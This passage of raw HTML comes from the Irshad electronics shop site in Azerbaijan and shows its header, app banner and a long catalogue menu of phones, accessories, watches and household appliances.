            <path d="M10.929.25C7.752.25 4.8.476 3.117.828a.733.733 0 00-.01.003C1.836 1.115.642 2.024.391 3.447l-.001.006C.197 4.6 0 6.095 0 8.25c0 2.15.198 3.606.442 4.813.258 1.382 1.425 2.318 2.713 2.606a.41.41 0 00.019.005c1.757.346 4.625.576 7.802.576 3.176 0 6.045-.23 7.803-.576a.425.425 0 00.019-.005c1.269-.284 2.463-1.193 2.715-2.616l.002-.011c.19-1.17.436-2.664.485-4.822a23.144 23.144 0 00-.488-4.872c-.256-1.384-1.424-2.323-2.714-2.612a.758.758 0 00-.06-.01C17.023.484 14.106.25 10.928.25zm-1.85 4.251c.184-.004.376.04.556.142l4.302 2.43c.725.41.725 1.445 0 1.855l-4.302 2.43c-.72.406-1.616-.108-1.616-.927V5.569c0-.614.504-1.057 1.06-1.068z" fill="#fff"/>
        </symbol>
        </svg>
</div>    <div class="mobile_app_alert d-flex active" id="mobile_app_alert">
    <div class="mobile_app_alert__close">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="14"
                height="14"
        >
    <use xlink:href="#svg-close"></use>
</svg>    </div>
    <div class="mobile_app_alert__logo" role="img" aria-label="Irsad app"> <img
            src="https://irshad.az/images/irshad-app.png" alt="Irsad app"> </div>
    <div class="mobile_app_alert__text">
        <p><strong>İrşad</strong></p> <span>Mobil alış-veriş!</span>
    </div> <a href="https://onelink.to/irshadapp" aria-label="Onelink" class="mobile_app_alert__btn">
        Yüklə </a>
</div>
    <header class="header">
    <div class="header__top">
        <div class="container-fluid">
            <ul class="main_nav__list">
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/kampaniyalar" aria-label="Kampaniyalar"
                            class=" ">
                                                            Kampaniyalar
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/magazalar" aria-label="Mağazalar"
                            class=" ">
                                                            Mağazalar
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/musteri-ucun/korporativ-satislar" aria-label="Korporativ"
                            class=" ">
                                                            Korporativ
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/brend/samsung" aria-label="Samsung"
                            class=" ">
                                                            <img src="https://storage.irshad.az/product-attributes/7/gnb-desktop-120x32.png" srcset="https://storage.irshad.az/product-attributes/7/gnb-desktop-120x32.png"
                                    alt="Samsung" class="me-2" width="80" height="80" />
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/brend/apple" aria-label="Apple"
                            class=" ">
                                                            <img src="https://storage.irshad.az/product-attributes/1/apple-authorized-reseller-seeklogo.svg" srcset="https://storage.irshad.az/product-attributes/1/apple-authorized-reseller-seeklogo.svg"
                                    alt="Apple" class="me-2" width="80" height="80" />
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/brend/honor" aria-label="Honor"
                            class=" ">
                                                            <img src="https://storage.irshad.az/product-attributes/2/huawei-honor-logo-1-2.png" srcset="https://storage.irshad.az/product-attributes/2/huawei-honor-logo-1-2.png"
                                    alt="Honor" class="me-2" width="80" height="80" />
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/mebeller-ve-tekstil/mebeller" aria-label="Mebellər"
                            class="btn btn-orange-transparent ">
                                                            Mebellər
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-sistemleri" aria-label="Kombilər"
                            class="btn btn-orange-transparent ">
                                                            Kombilər
                                                    </a>
                    </li>
                            </ul>
            <ul class="header__top__list">
                <li class="header__top__list__item header__top__list__item--phone">
                    <a href="tel:*0171" role="img" aria-label="Phone">
                        <img src="https://irshad.az/images/svg-icons/ulduz171-black.svg" width="60" height="18"
                            alt="*0171">
                    </a>
                </li>

                <li class="header__top__list__item header__top__list__item--lang">
    <div class="header__top__list__item__selected" role="img" aria-label="Language">
        <img width="24" height="16" src="https://irshad.az/images/svg-icons/flag-az.svg"
            alt>
        <span>Azərbaycan dili</span>
        <img src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Language" width="12"
            height="7">
    </div>
    <ul class="langs">
                                                        <li>
                    <a href="https://irshad.az/tovary/lassa-greenways-18570-r13-86t" role="img" aria-label="Русский язык">
                        <img width="24" height="16" src="https://irshad.az/images/svg-icons/flag-ru.svg"
                            alt>
                        Русский язык
                    </a>
                </li>
                        </ul>
</li>


                <li class="header__top__list__item header__top__list__item--cabinet">                    
                    <a href="https://irshad.az/az/giris"
                        aria-label="Şəxsi kabinet">
                        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-person"></use>
</svg>                        <span class="cabinet__name">
                            Şəxsi kabinet
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="container-fluid header__bottom">
        <div class="header__bottom__logo">
            <a href="https://irshad.az/az" role="img" aria-label="İrşad">
                <img src="https://irshad.az/images/svg-icons/shad_gunler.svg" alt="İrşad" width="109" height="48">
            </a>
        </div>
        <div class="header__bottom__nav">
            <input id="menu-trigger" type="checkbox" autocomplete="off">
            <label id="open-menu" class="menu-trigger-label" for="menu-trigger">
                <i class="burger-menu"></i>
                <span>Kataloq</span>
            </label>
            <div class="container-fluid">
                <nav class="menu-section">
                    <div class="menu-tools">
                        <div class="btn-group">
                            <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
                                class="CompareList btn btn-black-transparent">
                                <svg xmlns="http://www.w3.org/2000/svg" width="2.2rem" height="1.9rem">
                                    <use xlink:href="#svg-compair"></use>
                                </svg>
                            </a>
                            <span class="btn-separator"></span>
                            <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist"
                                class="btn btn-black-transparent">
                                <svg xmlns="http://www.w3.org/2000/svg" width="2.0rem" height="1.8rem">
                                    <use xlink:href="#svg-heart"></use>
                                </svg>
                            </a>
                        </div>
                        <a href="#!" id="monthlyPayment"
                            class="calculator_popup btn btn-green-transparent btn--with_icon">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-kredit"></use>
</svg>                            Aylıq ödəniş
                        </a>
                    </div>
                    <ul class="menu">
                                                    <li class="menu__item">
            <label for="menu-1" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/1/1.svg" alt="Telefon və aksesuarlar">
        </span>
            Telefon və aksesuarlar
        </label>
        <input name="sub-menu" type="checkbox" id="menu-1">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-1">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/telefon-ve-aksesuarlar"
                    class="menu__item__link"
                    aria-label="Telefon və aksesuarlar"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/1/1.svg" alt="Telefon və aksesuarlar">
                    </span>
                    Telefon və aksesuarlar
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar"
                            class="menu__item__sub__item__link"
                            aria-label="Mobil telefonlar"
                        >
                            Mobil telefonlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/poco"
                    aria-label="Poco"
                >
                    Poco
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/nokia"
                    aria-label="Nokia"
                >
                    Nokia
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/oppo"
                    aria-label="Oppo"
                >
                    Oppo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/infinix"
                    aria-label="Infinix"
                >
                    Infinix
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/motorola"
                    aria-label="Motorola"
                >
                    Motorola
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Telefon aksesuarları"
                        >
                            Telefon aksesuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/adapter-usb"
                    aria-label="Adapter USB"
                >
                    Adapter USB
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/adapter-simsiz"
                    aria-label="Adapter simsiz"
                >
                    Adapter simsiz
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/telefon-qablari"
                    aria-label="Telefon qabları"
                >
                    Telefon qabları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/ekran-qoruyucu"
                    aria-label="Ekran Qoruyucu"
                >
                    Ekran Qoruyucu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/yaddas-karti"
                    aria-label="Yaddaş kartı"
                >
                    Yaddaş kartı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/power-bank"
                    aria-label="Power Bank"
                >
                    Power Bank
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/usb"
                    aria-label="USB"
                >
                    USB
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/stilus"
                    aria-label="Stilus"
                >
                    Stilus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/monopod"
                    aria-label="Monopod"
                >
                    Monopod
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/stativli-led-isiq"
                    aria-label="Ştativli Led İşıq"
                >
                    Ştativli Led İşıq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/mikrofon"
                    aria-label="Mikrofon"
                >
                    Mikrofon
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar"
                            class="menu__item__sub__item__link"
                            aria-label="Qulaqlıqlar"
                        >
                            Qulaqlıqlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/samsung-qulaqliqlar"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/xiaomi-qulaqliqlar"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/honor-qulaqliq"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/baseus-qulaqliq"
                    aria-label="Baseus"
                >
                    Baseus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/celebrat-qulaqliq"
                    aria-label="Celebrat"
                >
                    Celebrat
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/jbl-qulaqliqlar"
                    aria-label="JBL"
                >
                    JBL
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/marshall-qulaqliq"
                    aria-label="Marshall"
                >
                    Marshall
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/the-house-of-marley-qulaqliq"
                    aria-label="The House of Marley"
                >
                    The House of Marley
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/lenovo"
                    aria-label="Lenovo"
                >
                    Lenovo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/borofone"
                    aria-label="Borofone"
                >
                    Borofone
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/monster"
                    aria-label="Monster"
                >
                    Monster
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/edifier"
                    aria-label="Edifier"
                >
                    Edifier
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/euroacs"
                    aria-label="Euroacs"
                >
                    Euroacs
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/canyon"
                    aria-label="Canyon"
                >
                    Canyon
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/ugreen-4"
                    aria-label="UGREEN"
                >
                    UGREEN
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/beyerdynamic-3"
                    aria-label="Beyerdynamic"
                >
                    Beyerdynamic
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/usaq-saatlari"
                            class="menu__item__sub__item__link"
                            aria-label="Uşaq saatları"
                        >
                            Uşaq saatları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/usaq-saatlari/wonlex"
                    aria-label="Wonlex"
                >
                    Wonlex
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Saatlar"
                        >
                            Saatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/casio"
                    aria-label="Casio"
                >
                    Casio
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/ingersoll"
                    aria-label="Ingersoll"
                >
                    Ingersoll
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/vmf"
                    aria-label="VMF"
                >
                    VMF
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/frederique-constant"
                    aria-label="Frederique Constant"
                >
                    Frederique Constant
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/amalys"
                    aria-label="Amalys"
                >
                    Amalys
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/jacques-lemans"
                    aria-label="Jacques Lemans"
                >
                    Jacques Lemans
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Smart saatlar"
                        >
                            Smart saatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/haylou"
                    aria-label="Haylou"
                >
                    Haylou
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/mibro"
                    aria-label="Mibro"
                >
                    Mibro
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/wnlx"
                    aria-label="Wonlex"
                >
                    Wonlex
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar"
                            class="menu__item__sub__item__link"
                            aria-label="Qolbaqlar"
                        >
                            Qolbaqlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/stasionar-telefonlar"
                            class="menu__item__sub__item__link"
                            aria-label="Stasionar telefonlar"
                        >
                            Stasionar telefonlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/stasionar-telefonlar/panasonic"
                    aria-label="Panasonic"
                >
                    Panasonic
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/saat-aksessuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Saat aksessuarları"
                        >
                            Saat aksessuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saat-aksessuarlari/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-27" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/27/icons8-appliances-1-1.svg" alt="Böyük məişət texnikası">
        </span>
            Böyük məişət texnikası
        </label>
        <input name="sub-menu" type="checkbox" id="menu-27">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-27">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/boyuk-meiset-texnikasi"
                    class="menu__item__link"
                    aria-label="Böyük məişət texnikası"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/27/icons8-appliances-1-1.svg" alt="Böyük məişət texnikası">
                    </span>
                    Böyük məişət texnikası
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim"
                            class="menu__item__sub__item__link"
                            aria-label="İqlim"
                        >
                            İqlim
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kondisioner"
                    aria-label="Kondisioner"
                >
                    Kondisioner
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-sistemleri"
                    aria-label="Kombi sistemləri"
                >
                    Kombi sistemləri
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/serinkes"
                    aria-label="Sərinkeş"
                >
                    Sərinkeş
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-aksesuarlari"
                    aria-label="Kombi aksesuarları"
                >
                    Kombi aksesuarları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/iran-sobalari"
                    aria-label="İran sobaları"
                >
                    İran sobaları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/radiatorlar"
                    aria-label="Radiatorlar"
                >
                    Radiatorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/qizdiricilar"
                    aria-label="Qızdırıcılar"
                >
                    Qızdırıcılar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/su-qizdirici-kalonkalar"
                    aria-label="Su qızdırıcı kalonkalar"
                >
                    Su qızdırıcı kalonkalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/hava-temizleyicileri"
                    aria-label="Hava təmizləyicilər"
                >
                    Hava təmizləyicilər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar"
                            class="menu__item__sub__item__link"
                            aria-label="Stasionar"
                        >
                            Stasionar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/soyuducu"
                    aria-label="Soyuducu"
                >
                    Soyuducu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/tibbi-soyuducular"
                    aria-label="Tibbi soyuducular"
                >
                    Tibbi soyuducular
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/paltaryuyan-masinlar"
                    aria-label="Paltaryuyan maşınlar"
                >
                    Paltaryuyan maşınlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/qabyuyanlar"
                    aria-label="Qabyuyanlar"
                >
                    Qabyuyanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/sobalar"
                    aria-label="Sobalar"
                >
                    Sobalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/mikrodalgali-soba"
                    aria-label="Mikrodalğalı soba"
                >
                    Mikrodalğalı soba
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/qurudma-masinlari"
                    aria-label="Qurutma Maşınları"
                >
                    Qurutma Maşınları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/dondurucu"
                    aria-label="Dondurucu"
                >
                    Dondurucu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/stasionar/dispenser"
                    aria-label="Dispenser"
                >
                    Dispenser
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika"
                            class="menu__item__sub__item__link"
                            aria-label="Quraşdırılan texnika"
                        >
                            Quraşdırılan texnika
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/soyuducu"
                    aria-label="Soyuducu"
                >
                    Soyuducu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/paltaryuyan-masinlar"
                    aria-label="Paltaryuyan maşınlar"
                >
                    Paltaryuyan maşınlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/qabyuyanlar"
                    aria-label="Qabyuyanlar"
                >
                    Qabyuyanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/sobalar"
                    aria-label="Sobalar"
                >
                    Sobalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/mikrodalgali-soba"
                    aria-label="Mikrodalğalı soba"
                >
                    Mikrodalğalı soba
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/qurasdirilan-texnika/bisirme-paneli"
                    aria-label="Bişirmə paneli"
                >
                    Bişirmə paneli
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
